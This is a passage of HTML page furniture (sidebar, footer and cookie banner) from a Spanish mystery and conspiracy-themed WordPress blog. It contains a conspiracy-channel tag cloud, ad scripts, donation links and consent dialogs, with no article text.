class="wp-block-latest-comments__comment-excerpt"><p>дайсон пылесос купить дайсон пылесос купить .</p>
</div></article></li></ol></section><section id="block-27" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://buscandolaverdad.es/tag/aenigma/" class="tag-cloud-link tag-link-940 tag-link-position-1" style="font-size: 15.263157894737pt;" aria-label="AEnigma (68 elementos)">AEnigma</a>
<a href="https://buscandolaverdad.es/tag/alcyon-pleyades/" class="tag-cloud-link tag-link-751 tag-link-position-2" style="font-size: 17.894736842105pt;" aria-label="Alcyon Pleyades (123 elementos)">Alcyon Pleyades</a>
<a href="https://buscandolaverdad.es/tag/alien-truth/" class="tag-cloud-link tag-link-374 tag-link-position-3" style="font-size: 12.315789473684pt;" aria-label="Alien Truth (35 elementos)">Alien Truth</a>
<a href="https://buscandolaverdad.es/tag/antonio-m/" class="tag-cloud-link tag-link-1183 tag-link-position-4" style="font-size: 12.947368421053pt;" aria-label="Antonio M. (41 elementos)">Antonio M.</a>
<a href="https://buscandolaverdad.es/tag/atrapados-en-el-tiempo/" class="tag-cloud-link tag-link-1112 tag-link-position-5" style="font-size: 14pt;" aria-label="Atrapados En El Tiempo (51 elementos)">Atrapados En El Tiempo</a>
<a href="https://buscandolaverdad.es/tag/atraviesa-lo-desconocido/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 17.894736842105pt;" aria-label="Atraviesa lo desconocido (122 elementos)">Atraviesa lo desconocido</a>
<a href="https://buscandolaverdad.es/tag/cielos-toxicos-geoingenieria-sobre-latinoamerica/" class="tag-cloud-link tag-link-773 tag-link-position-7" style="font-size: 10pt;" aria-label="Cielos Tóxicos Geoingeniería Sobre Latinoamérica (21 elementos)">Cielos Tóxicos Geoingeniería Sobre Latinoamérica</a>
<a href="https://buscandolaverdad.es/tag/david-parcerisa/" class="tag-cloud-link tag-link-117 tag-link-position-8" style="font-size: 18.105263157895pt;" aria-label="David Parcerisa (128 elementos)">David Parcerisa</a>
<a href="https://buscandolaverdad.es/tag/drossrotzank/" class="tag-cloud-link tag-link-380 tag-link-position-9" style="font-size: 10pt;" aria-label="DrossRotzank (21 elementos)">DrossRotzank</a>
<a href="https://buscandolaverdad.es/tag/el-arrecife/" class="tag-cloud-link tag-link-250 tag-link-position-10" style="font-size: 15.578947368421pt;" aria-label="El arrecife (73 elementos)">El arrecife</a>
<a href="https://buscandolaverdad.es/tag/el-lado-b-de-las-cosas/" class="tag-cloud-link tag-link-732 tag-link-position-11" style="font-size: 14.947368421053pt;" aria-label="EL LADO B DE LAS COSAS (64 elementos)">EL LADO B DE LAS COSAS</a>
<a href="https://buscandolaverdad.es/tag/el-proyecto-david-vincent/" class="tag-cloud-link tag-link-1081 tag-link-position-12" style="font-size: 11.473684210526pt;" aria-label="El Proyecto David Vincent (29 elementos)">El Proyecto David Vincent</a>
<a href="https://buscandolaverdad.es/tag/enigmanonimo-mundo-de-hoy/" class="tag-cloud-link tag-link-922 tag-link-position-13" style="font-size: 15.894736842105pt;" aria-label="EnigmAnónimo Mundo de Hoy (78 elementos)">EnigmAnónimo Mundo de Hoy</a>
<a href="https://buscandolaverdad.es/tag/gran-misterio/" class="tag-cloud-link tag-link-163 tag-link-position-14" style="font-size: 22pt;" aria-label="Gran Misterio (304 elementos)">Gran Misterio</a>
<a href="https://buscandolaverdad.es/tag/guibrari-informa/" class="tag-cloud-link tag-link-1189 tag-link-position-15" style="font-size: 16.105263157895pt;" aria-label="GUIBRARI INFORMA (83 elementos)">GUIBRARI INFORMA</a>
<a href="https://buscandolaverdad.es/tag/human-survival-tv/" class="tag-cloud-link tag-link-1197 tag-link-position-16" style="font-size: 8.5263157894737pt;" aria-label="Human Survival TV (15 elementos)">Human Survival TV</a>
<a href="https://buscandolaverdad.es/tag/jaconor-73/" class="tag-cloud-link tag-link-903 tag-link-position-17" style="font-size: 11.578947368421pt;" aria-label="Jaconor 73 (30 elementos)">Jaconor 73</a>
<a href="https://buscandolaverdad.es/tag/jc-gigamisterios/" class="tag-cloud-link tag-link-1110 tag-link-position-18" style="font-size: 8.8421052631579pt;" aria-label="JC Gigamisterios (16 elementos)">JC Gigamisterios</a>
<a href="https://buscandolaverdad.es/tag/jorge-guerra/" class="tag-cloud-link tag-link-754 tag-link-position-19" style="font-size: 9.3684210526316pt;" aria-label="Jorge Guerra (18 elementos)">Jorge Guerra</a>
<a href="https://buscandolaverdad.es/tag/jose-luis-de-mundo-desconocido/" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 21.157894736842pt;" aria-label="Jose Luis de Mundo Desconocido (248 elementos)">Jose Luis de Mundo Desconocido</a>
<a href="https://buscandolaverdad.es/tag/josep-guijarro/" class="tag-cloud-link tag-link-1095 tag-link-position-21" style="font-size: 8.3157894736842pt;" aria-label="Josep Guijarro (14 elementos)">Josep Guijarro</a>
<a href="https://buscandolaverdad.es/tag/lagranjahumanamx/" class="tag-cloud-link tag-link-722 tag-link-position-22" style="font-size: 12.105263157895pt;" aria-label="LaGranjaHumanaMX (34 elementos)">LaGranjaHumanaMX</a>
<a href="https://buscandolaverdad.es/tag/la-llave/" class="tag-cloud-link tag-link-630 tag-link-position-23" style="font-size: 8.3157894736842pt;" aria-label="La llave (14 elementos)">La llave</a>
<a href="https://buscandolaverdad.es/tag/la-verdad-nos-hara-libres/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 9.3684210526316pt;" aria-label="La Verdad nos hará libres (18 elementos)">La Verdad nos hará libres</a>
<a href="https://buscandolaverdad.es/tag/legnalenjachannel/" class="tag-cloud-link tag-link-1042 tag-link-position-25" style="font-size: 10.210526315789pt;" aria-label="Legnalenjachannel (22 elementos)">Legnalenjachannel</a>
<a href="https://buscandolaverdad.es/tag/melvecs/" class="tag-cloud-link tag-link-184 tag-link-position-26" style="font-size: 8pt;" aria-label="Melvecs (13 elementos)">Melvecs</a>
<a href="https://buscandolaverdad.es/tag/mensajes-revelados/" class="tag-cloud-link tag-link-860 tag-link-position-27" style="font-size: 10.210526315789pt;" aria-label="Mensajes Revelados (22 elementos)">Mensajes Revelados</a>
<a href="https://buscandolaverdad.es/tag/misteriosocultostv/" class="tag-cloud-link tag-link-438 tag-link-position-28" style="font-size: 16.631578947368pt;" aria-label="MisteriosOcultosTv (93 elementos)">MisteriosOcultosTv</a>
<a href="https://buscandolaverdad.es/tag/misterios-sin-resolver/" class="tag-cloud-link tag-link-1022 tag-link-position-29" style="font-size: 9.3684210526316pt;" aria-label="Misterios Sin Resolver (18 elementos)">Misterios Sin Resolver</a>
<a href="https://buscandolaverdad.es/tag/nacion-zdi/" class="tag-cloud-link tag-link-1219 tag-link-position-30" style="font-size: 8.5263157894737pt;" aria-label="Nación ZDI (15 elementos)">Nación ZDI</a>
<a href="https://buscandolaverdad.es/tag/no-tan-lejos/" class="tag-cloud-link tag-link-171 tag-link-position-31" style="font-size: 12.526315789474pt;" aria-label="No Tan Lejos (37 elementos)">No Tan Lejos</a>
<a href="https://buscandolaverdad.es/tag/noticias-asombrosas/" class="tag-cloud-link tag-link-170 tag-link-position-32" style="font-size: 12pt;" aria-label="Noticias Asombrosas (33 elementos)">Noticias Asombrosas</a>
<a href="https://buscandolaverdad.es/tag/oliver-ibanez/" class="tag-cloud-link tag-link-1215 tag-link-position-33" style="font-size: 10.947368421053pt;" aria-label="Oliver Ibáñez (26 elementos)">Oliver Ibáñez</a>
<a href="https://buscandolaverdad.es/tag/pablogonzae/" class="tag-cloud-link tag-link-383 tag-link-position-34" style="font-size: 8.3157894736842pt;" aria-label="Pablogonzae (14 elementos)">Pablogonzae</a>
<a href="https://buscandolaverdad.es/tag/pallandox/" class="tag-cloud-link tag-link-428 tag-link-position-35" style="font-size: 10.736842105263pt;" aria-label="Pallandox (25 elementos)">Pallandox</a>
<a href="https://buscandolaverdad.es/tag/parafantastico/" class="tag-cloud-link tag-link-1201 tag-link-position-36" style="font-size: 10pt;" aria-label="Parafantástico (21 elementos)">Parafantástico</a>
<a href="https://buscandolaverdad.es/tag/planetamisterio/" class="tag-cloud-link tag-link-961 tag-link-position-37" style="font-size: 9.3684210526316pt;" aria-label="Planetamisterio (18 elementos)">Planetamisterio</a>
<a href="https://buscandolaverdad.es/tag/reflexiones-de-un-galeno/" class="tag-cloud-link tag-link-1250 tag-link-position-38" style="font-size: 16.105263157895pt;" aria-label="reflexiones de un galeno (82 elementos)">reflexiones de un galeno</a>
<a href="https://buscandolaverdad.es/tag/servimat/" class="tag-cloud-link tag-link-29 tag-link-position-39" style="font-size: 14.105263157895pt;" aria-label="Servimat (53 elementos)">Servimat</a>
<a href="https://buscandolaverdad.es/tag/un-abogado-contra-la-demagogia/" class="tag-cloud-link tag-link-1207 tag-link-position-40" style="font-size: 13.157894736842pt;" aria-label="UN ABOGADO CONTRA LA DEMAGOGIA (43 elementos)">UN ABOGADO CONTRA LA DEMAGOGIA</a>
<a href="https://buscandolaverdad.es/tag/universe-inside-you/" class="tag-cloud-link tag-link-1192 tag-link-position-41" style="font-size: 11.789473684211pt;" aria-label="Universe Inside You (31 elementos)">Universe Inside You</a>
<a href="https://buscandolaverdad.es/tag/urmah-tv/" class="tag-cloud-link tag-link-1107 tag-link-position-42" style="font-size: 12.631578947368pt;" aria-label="Urmah Tv (38 elementos)">Urmah Tv</a>
<a href="https://buscandolaverdad.es/tag/verdad-oculta/" class="tag-cloud-link tag-link-1103 tag-link-position-43" style="font-size: 18.736842105263pt;" aria-label="Verdad Oculta (146 elementos)">Verdad Oculta</a>
<a href="https://buscandolaverdad.es/tag/vicente-fuentes/" class="tag-cloud-link tag-link-167 tag-link-position-44" style="font-size: 12.105263157895pt;" aria-label="Vicente Fuentes (34 elementos)">Vicente Fuentes</a>
<a href="https://buscandolaverdad.es/tag/voluntas/" class="tag-cloud-link tag-link-1257 tag-link-position-45" style="font-size: 13.894736842105pt;" aria-label="Voluntas (50 elementos)">Voluntas</a></p></section><section id="block-3" class="widget widget_block"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anuncio 34 -->
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-6526676128600005" data-ad-slot="9894595149"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Colabora con Buscando La Verdad</h4>			<div class="textwidget"><form action="https://www.paypal.com/donate" method="post" target="_top"><a href="https://www.paypal.com/donate/?cmd=_s-xclick&amp;hosted_button_id=CH43FN25K5C66" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" class="aligncenter wp-image-91941" src="https://buscandolaverdad.es/wp-content/uploads/2022/02/Boton-donar-paypal-300x166-300x166-1.jpg" alt="" width="392" height="217" /></a></p>
<p><span style="color: #000000;"><strong>Si sientes que esta página web te es útil y que tiene contenidos interesantes puedes colaborar económicamente con su mantenimiento por Paypal.</strong></span></p>
</form>
</div>
		</section><section id="block-13" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a href="http://t.me/buscando_laverdad" class="wp-block-social-link-anchor" rel="nofollow noopener noreferrer"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a href="https://twitter.com/Buscndo_lverdad" class="wp-block-social-link-anchor" rel="nofollow noopener noreferrer"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/BuscandoLavrdad" class="wp-block-social-link-anchor" rel="nofollow noopener noreferrer"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Contacto</h4>			<div class="textwidget"><p><span style="color: #000000;"><strong>Buscando-la-verdad-@hotmail.com</strong></span></p>
</div>
		</section><section id="block-6" class="widget widget_block widget_text">
<p></p>
</section><section id="block-9" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</div>
</div>
</section><section id="text-7" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- publi 19823 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="5576561374"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="block-4" class="widget widget_block"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005" crossorigin="anonymous"></script>
<!-- buscanditelacerdad -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6526676128600005" data-ad-slot="7489209250" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="media_image-188" class="widget widget_media_image"><a href="https://www.paypal.com/donate/?cmd=_s-xclick&#038;hosted_button_id=CH43FN25K5C66" rel="nofollow noopener noreferrer"><img width="572" height="549" src="https://buscandolaverdad.es/wp-content/uploads/2022/01/ScreenShot828.jpg" class="image wp-image-91806  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/01/ScreenShot828.jpg 572w, https://buscandolaverdad.es/wp-content/uploads/2022/01/ScreenShot828-300x288.jpg 300w" sizes="auto, (max-width: 572px) 100vw, 572px" /></a></section><section id="media_image-177" class="widget widget_media_image"><h4 class="widget-title">Visita mi otra web, llamada Periodismo Alternativo</h4><a href="https://periodismo--alternativo.com/" rel="nofollow noopener noreferrer"><img width="1404" height="412" src="https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv.jpg" class="image wp-image-67927  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Visita mi otra web, llamada Periodismo Alternativo" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv.jpg 1404w, https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv-300x88.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv-768x225.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv-1024x300.jpg 1024w" sizes="auto, (max-width: 1404px) 100vw, 1404px" /></a></section><section id="block-2" class="widget widget_block"><pre class="wp-block-code"><code></code></pre><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005" crossorigin="anonymous"></script>
<!-- Buscndolaverdad -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6526676128600005" data-ad-slot="9030733082" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="text-6" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- publicidad 1982 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:600px"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="5716162173"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="text-10" class="widget widget_text">			<div class="textwidget"><p><center><img loading="lazy" decoding="async" class="alignnone wp-image-28353" src="http://buscandolaverdad.es/wp-content/uploads/2017/11/cc.logo_.large_-300x72.png" alt="" width="193" height="46" /></center><center><a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="license nofollow noopener noreferrer"><img decoding="async" style="border-width: 0;" src="https://i.creativecommons.org/l/by-nc-nd/4.0/80x15.png" alt="Licencia de Creative Commons" /></a><br />
Este obra está bajo una <a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="license nofollow noopener noreferrer">licencia de Creative Commons Reconocimiento-NoComercial-SinObraDerivada 4.0 Internacional</a>.</center><center>El contenido de este sitio puede ser publicado en otros sitios, <strong>siempre y cuando</strong> se coloque la fuente con el debido enlace o link que lleve al artículo original de buscandolaverdad.es</center>&nbsp;</p>
</div>
		</section><section id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Busca artículos por fecha</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>diciembre 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunes">L</th>
		<th scope="col" aria-label="martes">M</th>
		<th scope="col" aria-label="miércoles">X</th>
		<th scope="col" aria-label="jueves">J</th>
		<th scope="col" aria-label="viernes">V</th>
		<th scope="col" aria-label="sábado">S</th>
		<th scope="col" aria-label="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://buscandolaverdad.es/2022/12/01/" aria-label="Entradas publicadas el 1 de December de 2022">1</a></td><td><a href="https://buscandolaverdad.es/2022/12/02/" aria-label="Entradas publicadas el 2 de December de 2022">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://buscandolaverdad.es/2022/12/05/" aria-label="Entradas publicadas el 5 de December de 2022">5</a></td><td><a href="https://buscandolaverdad.es/2022/12/06/" aria-label="Entradas publicadas el 6 de December de 2022">6</a></td><td><a href="https://buscandolaverdad.es/2022/12/07/" aria-label="Entradas publicadas el 7 de December de 2022">7</a></td><td><a href="https://buscandolaverdad.es/2022/12/08/" aria-label="Entradas publicadas el 8 de December de 2022">8</a></td><td><a href="https://buscandolaverdad.es/2022/12/09/" aria-label="Entradas publicadas el 9 de December de 2022">9</a></td><td><a href="https://buscandolaverdad.es/2022/12/10/" aria-label="Entradas publicadas el 10 de December de 2022">10</a></td><td><a href="https://buscandolaverdad.es/2022/12/11/" aria-label="Entradas publicadas el 11 de December de 2022">11</a></td>
	</tr>
	<tr>
		<td><a href="https://buscandolaverdad.es/2022/12/12/" aria-label="Entradas publicadas el 12 de December de 2022">12</a></td><td>13</td><td><a href="https://buscandolaverdad.es/2022/12/14/" aria-label="Entradas publicadas el 14 de December de 2022">14</a></td><td><a href="https://buscandolaverdad.es/2022/12/15/" aria-label="Entradas publicadas el 15 de December de 2022">15</a></td><td><a href="https://buscandolaverdad.es/2022/12/16/" aria-label="Entradas publicadas el 16 de December de 2022">16</a></td><td><a href="https://buscandolaverdad.es/2022/12/17/" aria-label="Entradas publicadas el 17 de December de 2022">17</a></td><td><a href="https://buscandolaverdad.es/2022/12/18/" aria-label="Entradas publicadas el 18 de December de 2022">18</a></td>
	</tr>
	<tr>
		<td><a href="https://buscandolaverdad.es/2022/12/19/" aria-label="Entradas publicadas el 19 de December de 2022">19</a></td><td><a href="https://buscandolaverdad.es/2022/12/20/" aria-label="Entradas publicadas el 20 de December de 2022">20</a></td><td><a href="https://buscandolaverdad.es/2022/12/21/" aria-label="Entradas publicadas el 21 de December de 2022">21</a></td><td><a href="https://buscandolaverdad.es/2022/12/22/" aria-label="Entradas publicadas el 22 de December de 2022">22</a></td><td><a href="https://buscandolaverdad.es/2022/12/23/" aria-label="Entradas publicadas el 23 de December de 2022">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="https://buscandolaverdad.es/2022/12/26/" aria-label="Entradas publicadas el 26 de December de 2022">26</a></td><td><a href="https://buscandolaverdad.es/2022/12/27/" aria-label="Entradas publicadas el 27 de December de 2022">27</a></td><td><a href="https://buscandolaverdad.es/2022/12/28/" aria-label="Entradas publicadas el 28 de December de 2022">28</a></td><td><a href="https://buscandolaverdad.es/2022/12/29/" aria-label="Entradas publicadas el 29 de December de 2022">29</a></td><td><a href="https://buscandolaverdad.es/2022/12/30/" aria-label="Entradas publicadas el 30 de December de 2022">30</a></td><td><a href="https://buscandolaverdad.es/2022/12/31/" aria-label="Entradas publicadas el 31 de December de 2022">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://buscandolaverdad.es/2022/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://buscandolaverdad.es/2023/01/">Ene &raquo;</a></span>
	</nav></div></section><section id="block-12" class="widget widget_block widget_text">
<p></p>
</section><section id="block-14" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</section><section id="block-16" class="widget widget_block widget_text">
<p></p>
</section><section id="block-18" class="widget widget_block widget_text">
<p></p>
</section><section id="block-21" class="widget widget_block widget_text">
<p></p>
</section><section id="block-23" class="widget widget_block widget_text">
<p></p>
</section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://buscandolaverdad.es/" title="Buscando La Verdad" >Buscando La Verdad</a>.
					Funciona con <a href="https://wordpress.org" target="_blank" rel="nofollow noopener noreferrer">WordPress</a> y <a href="https://themezhut.com/themes/bam/" target="_blank" rel="nofollow noopener noreferrer">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Vamos a suponer que estás bien con esto, pero puede darse de baja si lo desea.<a role='button' data-cli_action="accept" id="cookie_action_close_header" target="_blank" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a> <a href="http://buscandolaverdad.es/politica-de-privacidad/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Leer más</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
